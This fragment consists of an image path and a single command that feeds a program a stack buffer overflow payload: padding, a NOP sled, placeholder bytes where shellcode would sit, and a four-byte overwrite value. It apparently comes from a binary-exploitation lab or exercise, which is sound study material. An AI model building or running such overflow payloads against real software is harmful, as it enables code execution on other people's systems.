run $(python -c 'print "\x55" * (1040 - 100 - 150 - 4) + "\x90" * 100 + "\x44" * 150 + "\x66" * 4')